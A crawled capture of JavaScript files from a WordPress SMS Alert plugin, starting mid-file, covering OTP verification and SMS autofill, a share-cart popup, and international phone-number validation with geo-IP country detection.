     elem.dispatchEvent(evt);
  } else {
     elem.fireEvent("on" + evt.eventType, evt); // support for IE crap
  }
   elem.classList.add("sa-default-btn-hide");
}
function validateOtp(event)
{
	var site_url = sa_otp_settings['site_url'];
	var submit_selector = event.data.btn_class;
	var c_form 	= $sa(".sa-otp-initiated");
	var otp = $sa("#smsalert_customer_validation_otp_token").val();
	var action_url 		= site_url+"/?option=smsalert-validate-otp-form";
	var data 			= c_form.serialize()+"&otp_type=phone&from_both=&smsalert_customer_validation_otp_token="+otp;
	sa_validateOTP(submit_selector,action_url,data,function(){
		//$sa(submit_selector).hasClass("sa-default-btn-hide")?c_form.find(".sa-default-btn-hide").not(".sa-otp-btn-init").trigger("click"):$sa("#order_verify").val(otp);
		$sa("body").off("submit");
		$sa(submit_selector).hasClass("sa-default-btn-hide")?clickSaFormButton(c_form.find(".sa-default-btn-hide").not(".sa-otp-btn-init")[0]):$sa("#order_verify").val(otp);
		
	});
}

function initialiseCountrySelector(phoneSelector='.phone-valid')
{
	var country_enable = sa_otp_settings['show_countrycode'];
	if ( "on" !== country_enable ) {
		return;
	}
	var default_cc = (typeof sa_country_settings !="undefined" && sa_country_settings["sa_default_countrycode"] && sa_country_settings["sa_default_countrycode"]!="") ? sa_country_settings["sa_default_countrycode"] : "";
	var show_default_cc = "";
	var mob_field = $sa(phoneSelector);
		mob_field.addClass("phone-valid");
		mob_field.intlTelInput("destroy");
	var mob_field_name = mob_field.attr("name");
	var object = $sa(this).saIntellinput({hiddenInput:false});
	var iti = mob_field.intlTelInput(object);
	mob_field.parents(".iti--separate-dial-code").append('<input type="hidden" name="'+mob_field_name+'">');
	if(default_cc!="")
	{
		var selected_cc = getCountryByCode(default_cc);
		var show_default_cc = selected_cc[0].iso2.toUpperCase();
		iti.intlTelInput("setCountry",show_default_cc);
	}
	$sa(phoneSelector).on("countrychange", function () {
					var default_cc = $sa(this).intlTelInput("getSelectedCountryData");
					var fullnumber =  $sa(this).intlTelInput("getNumber");
					var field_name = $sa(this).attr("name");
					$sa(this).parents("form").find('[name="'+field_name+'"]:hidden').val(fullnumber);
				});
}

if ('OTPCredential' in window) {
  window.addEventListener('DOMContentLoaded', e => {
    const input = document.querySelector('#smsalert_customer_validation_otp_token');
	const ac = new AbortController();
	setTimeout(() => {
	   ac.abort();
	}, 1 * 60 * 1000);
    if (!input) return;
   initialiseAutoFillOtp();
  });
}

function initialiseAutoFillOtp()
{
	try {
		navigator.credentials.get({
		  otp: { transport:['sms'] }
		}).then(otp => {
		  if($sa(".otp-number").hasClass('hide'))
		  {
			$sa("#smsalert_customer_validation_otp_token").val(otp.code);  
		  }		  
		  else{
			pasteOtp(otp.code);  
		  }
		  $sa("#sa_verify_otp").trigger('click');
		}).catch(err => {
		  //console.log(err);
		});
	}
	catch(err) {
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.govtexambook.com/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.6.2
body_size: 623
content:
$sa  =jQuery;
$sa(document).ready(function(){
	$sa('body').on('click','#smsalert_share_cart',function(e){	
	    e.preventDefault();
		$sa(this).addClass('button--loading');
		$sa.ajax({
			url:ajax_url.ajaxurl,
			type:'POST',
			data:'action=check_cart_data',
			success : function(response) {
				if(response === '0'){
					$sa('#smsalert_scp_ul').addClass('woocommerce-error').css({"padding":"1em 1.618em"});
					$sa('#smsalert_scp_ul').html('<li>Sorry, You cannot share your cart, Your cart is empty</li>');
				}
				$sa('body').addClass("smsalert_sharecart_popup_body");
				$sa("#smsalert_sharecart_popup").css("display","block");
				$sa('#smsalert_share_cart').removeClass('button--loading');
				$sa('#sc_umobile').trigger('keyup');
			},
			error: function() {
				alert('Error occured');
			}
		});
		return false;
   	});

	$sa(document).on('click','.close',function(){
		var modal_style = $sa('.smsalertModal').attr('data-modal-close');
		$sa('.smsalertModal').addClass(modal_style+'Out');
		$sa("#smsalert_sharecart_popup").css("display","none");
		$sa('body').removeClass("smsalert_sharecart_popup_body");
		setTimeout(function() {
			$sa('.smsalertModal').removeClass(modal_style+'Out');
		}, 500);
		$sa('#smsalert_scp_ul').removeClass('woocommerce-error').css({"padding":"0"});
	});

	$sa('body').on('click','#sc_btn',function(e){
		e.preventDefault();
		$sa('#sc_btn').attr("disabled",true);
		var uname 	= $sa("#sc_uname").val();
		var umobile = $sa("#sc_umobile").val();
		var fname 	= $sa("#sc_fname").val();
		var fmobile = $sa("#sc_fmobile").val();
		var intRegex = /^\d+$/;
		
		if((!intRegex.test(umobile) && umobile != '') || (!intRegex.test(fmobile) && fmobile != '')) {
			$sa('#sc_btn').before('<li class="sc_error" style="color:red">*Invalid Mobile Number</li>');
			setTimeout(function() {
				$sa('.sc_error').remove();
			}, 2000);
			$sa('#sc_btn').attr("disabled",false);
			return false;
		}
		
		if(uname != '' && umobile != '' && fname != '' && fmobile != '') {
			$sa(this).addClass('button--loading');
			var formdata = $sa(".sc_form").serialize();
			if(formdata.search("sc_uname") == -1){
				formdata = formdata+'&sc_uname='+encodeURI(uname);
			}
			$sa.ajax({
				url:ajax_url.ajaxurl,
				type:'POST',
				data:'action=save_cart_data&'+formdata,
				success : function(response) {
					$sa('#sc_btn').removeClass('button--loading');
					$sa('.sc_form').hide();
					$sa('#sc_response').html(response);
					setTimeout(function() {
						$sa("#smsalert_sharecart_popup").css("display","none"); 
						$sa('body').removeClass("smsalert_sharecart_popup_body");
						$sa('.sc_form').show();
						$sa('#sc_response').html('');
					}, 2000);
				},
				error: function(errorMessage) {
					$sa('#sc_btn').removeClass('button--loading');
					alert('Error occured');
				}
			});
		}
		else {
			$sa('#sc_btn').attr("disabled",false);
			$sa('#sc_btn').before('<li class="sc_error" style="color:red">*Please fill all fields</li>');
			setTimeout(function() {
				$sa('.sc_error').remove();
			}, 2000);
		}
		return false;
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.govtexambook.com/wp-content/plugins/sms-alert/js/phone-number-validate.js?ver=3.6.2
body_size: 1854
content:
(function($){

$.fn.saIntel={
	initIntellinput:function(options){
		var default_cc = (typeof sa_country_settings !='undefined' && sa_country_settings['sa_default_countrycode'] && sa_country_settings['sa_default_countrycode']!='') ? sa_country_settings['sa_default_countrycode'] : '';
							
		var selected_countries 			= (typeof sa_intl_warning !=  'undefined' && sa_intl_warning['whitelist_countries']) ? sa_intl_warning['whitelist_countries'] : new Array();
		
		var whitelist_countries = [];
		
		for(var c=0;c<selected_countries.length;c++)
		{
			var v = getCountryByCode(selected_countries[c]);
			
			whitelist_countries.push(v[0].iso2.toUpperCase());
		}
		
		var country= $("#billing_country").val();
		
		
		var default_opt = {
			"initialCountry": country,
			"separateDialCode": true,
			"nationalMode": true,
			"formatOnDisplay": false,
			"hiddenInput": "billing_phone",
			"utilsScript": "/utils.js?v=3.3.1",
			"onlyCountries": whitelist_countries
		};
		if(default_cc!='')
		{
			var object = $.extend({},default_opt, options);
		}
		else
		{
			var object = $.extend(default_opt, {initialCountry: "auto",geoIpLookup: function(success, failure) {
				$.get("https://ipapi.co/json/").always(function(resp) {
					var countryCode = (resp && resp.country) ? resp.country : "US";
					success(countryCode);
					
				}).fail(function() {
					console.log("ip lookup is not working.");
				});
			}},options);
		}		
		return object;
	}
};
	
	jQuery.fn.saIntellinput = $.fn.saIntel.initIntellinput;
}(jQuery)); 

jQuery( window ).on("load",function() {
    var $ = jQuery;
    var country= $("#billing_country").val();
	
    //var input = document.querySelector("#billing_phone, .phone-valid");
	
	var invalid_no 		= (typeof sa_intl_warning  !=  'undefined' && sa_intl_warning['invalid_no']) ? sa_intl_warning ['invalid_no'] : "Invalid number";
	var invalid_country = (typeof sa_intl_warning  !=  'undefined' && sa_intl_warning['invalid_country']) ? sa_intl_warning['invalid_country'] : "Invalid country code";
	var ppvn 			= (typeof sa_intl_warning !=  'undefined' && sa_intl_warning['ppvn']) ? sa_intl_warning['ppvn'] : "Please provide a valid Number";
	
    var errorMap = [invalid_no, invalid_country, ppvn, ppvn, invalid_no];
    $("#billing_phone").after("<p class='error sa_phone_error' style='display:none'></p>");
	$(document).find(".phone-valid").after("<span class='error sa_phone_error' style='display:none'></span>");

	var vars = {};
	var default_cc = (typeof sa_country_settings !='undefined' && sa_country_settings['sa_default_countrycode'] && sa_country_settings['sa_default_countrycode']!='') ? sa_country_settings['sa_default_countrycode'] : '';
	var enter_here = (typeof sa_notices !=  'undefined' && sa_notices['enter_here']) ? sa_notices['enter_here'] : "Enter Number Here";
	
	jQuery("#billing_phone, .phone-valid").each(function(i,item){
		jQuery(item).attr('data-id','sa_intellinput_'+i)
			.attr("placeholder", enter_here)
			.intlTelInput("destroy");
		var field_name = jQuery(this).attr('name');
		var object = jQuery(this).saIntellinput({hiddenInput:false});
		vars['sa_intellinput_'+i] = jQuery(this).intlTelInput(object);
		
		var itis = vars['sa_intellinput_'+i];
		
		if(default_cc!='')
		{
			var selected_cc = getCountryByCode(default_cc);
			var show_default_cc = selected_cc[0].iso2.toUpperCase();
			itis.intlTelInput("setCountry",show_default_cc);
		}
		
		jQuery(this).parents(".iti--separate-dial-code").append('<input type="hidden" name="'+field_name+'">');
		
		itis.on('countrychange', function (e, countryData) {
			var fullnumber =  jQuery(this).intlTelInput("getNumber");
			var field_name = jQuery(this).attr('name');
			jQuery(this).parents("form").find('[name="'+field_name+'"]:hidden').val(fullnumber);
			
			if (jQuery(this).intlTelInput('isValidNumber')) {
				jQuery(this).intlTelInput("setNumber",fullnumber);
				reset(this);
				jQuery(this).parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",false);
				jQuery(this).parents("form").find(".smsalert_otp_btn_submit").css("cursor","pointer");
				jQuery(this).parents("form").find(".smsalert_otp_btn_submit").attr("disabled",false);
			}
			else
			{	
				
				var iti = jQuery(this);
				if(iti.val()!='')
				{
					var errorCode = iti.intlTelInput('getValidationError');
					iti.parents(".iti--separate-dial-code").next(".sa_phone_error").text(errorMap[errorCode]);
					jQuery("#smsalert_otp_token_submit,#sc_btn").attr("disabled",true);
					iti.parents(".iti--separate-dial-code").next(".sa_phone_error").removeAttr("style");
					iti.parents("form").find(".smsalert_otp_btn_submit").css("cursor","not-allowed");
					iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",true);
					jQuery("#sa_bis_submit").attr("disabled",true);
				}
			}
		});
	});	
	
	//get all country data		
	function getCountryByCode(code) {
		return window.intlTelInputGlobals.getCountryData().filter(
		function(data){ return (data.dialCode == code) ? data.iso2 : ''; }
		);
	}

	jQuery('#billing_country').change(function(){
		var iti = vars[jQuery("#billing_phone").attr('data-id')];
		iti.intlTelInput("setCountry",$(this).val());
		onChangeCheckValidno(document.querySelector("#billing_phone"));
	});

	var reset = function(obj) {
       // jQuery(".sa_phone_error").text("");
       jQuery(obj).parents("form").find(".sa_phone_error").hide();
		
    };	

	function onChangeCheckValidno(obj)
	{
		reset(obj);
		var input 	= obj;
		//var iti 	= vars[jQuery(obj).attr('data-id')]; // 04/01/2020
		var iti 	= jQuery(obj);
		if (input.value.trim()) {
			if (iti.intlTelInput('isValidNumber')) {
				jQuery("#smsalert_otp_token_submit,#sc_btn").attr("disabled",false);
				jQuery("#sa_bis_submit").attr("disabled",false);
				//iti.parents("form").find(".sa-otp-btn-init").attr("disabled",false);
				iti.parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",false);
				iti.parents("form").find(".smsalert_otp_btn_submit").css("cursor","pointer");
				iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",false);

			} else{
				var errorCode = iti.intlTelInput('getValidationError');
				//input.focus();
                iti.parents(".iti--separate-dial-code").next(".sa_phone_error").text(errorMap[errorCode]);
				jQuery("#smsalert_otp_token_submit,#sc_btn").attr("disabled",true);
				iti.parents(".iti--separate-dial-code").next(".sa_phone_error").removeAttr("style");
				// iti.parents("form").find(".sa-otp-btn-init").attr("disabled",true);
				//iti.parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",true);
				iti.parents("form").find(".smsalert_otp_btn_submit").css("cursor","not-allowed");
				iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",true);
				jQuery("#sa_bis_submit").attr("disabled",true);
			}
			
        }
	}

    jQuery(document).on("blur","#billing_phone, .phone-valid",function() {
		onChangeCheckValidno(this);
    });
		
	jQuery(".phone-valid,#billing_phone").keyup(function(){
		setPhoneNumber(this);
	});
	jQuery(document).on("keyup","#billing_phone, .phone-valid",function() {
		setPhoneNumber(this);
	});
	
	function setPhoneNumber(obj)
	{
		var fullnumber =  jQuery(obj).intlTelInput("getNumber");
		//get number with std code
		if(typeof(fullnumber)!='object' && fullnumber!='')
		{
		var field_name = jQuery(obj).attr('name');
		jQuery(obj).intlTelInput("setNumber",fullnumber);
		//jQuery(this).next('[name=billing_phone]').val(fullnumber);
		
		jQuery(obj).parents("form").find('[name="'+field_name+'"]:hidden').val(fullnumber);
		}
		
		if (jQuery(obj).intlTelInput('isValidNumber')) {
			jQuery('#billing_phone_field .fl-wrap-input').addClass('fl-is-active');
			reset(obj);
			// jQuery(this).parents("form").find(".sa-otp-btn-init").attr("disabled",false);
			jQuery(obj).parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",false);
			jQuery(obj).parents("form").find(".smsalert_otp_btn_submit").css("cursor","pointer");
			jQuery(obj).parents("form").find(".smsalert_otp_btn_submit").attr("disabled",false);
		}
		else{
				var iti 	= jQuery(obj);
				var errorCode = iti.intlTelInput('getValidationError');
				if(iti.val()!='')
				{
					jQuery('#billing_phone_field .fl-wrap-input').addClass('fl-is-active');
					 iti.parents(".iti--separate-dial-code").next(".sa_phone_error").text(errorMap[errorCode]);
					jQuery("#smsalert_otp_token_submit,#sc_btn").attr("disabled",true);
					iti.parents(".iti--separate-dial-code").next(".sa_phone_error").removeAttr("style");
					// iti.parents("form").find(".sa-otp-btn-init").attr("disabled",true);
					//iti.parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",true);
					iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",true);
					jQuery("#sa_bis_submit").attr("disabled",true);	
				}
				else{
					jQuery('#billing_phone_field .fl-wrap-input').removeClass('fl-is-active');
				}
            iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",true).css("cursor","not-allowed");				
		}	
	}
	
	jQuery(".phone-valid,#billing_phone").trigger('keyup');

	// on keyup / change flag: reset
    jQuery("#billing_phone").change(function() {
	
		var iti 	= jQuery(this);
		if (iti.intlTelInput('isValidNumber')) {
			reset(this);
		}
    });
});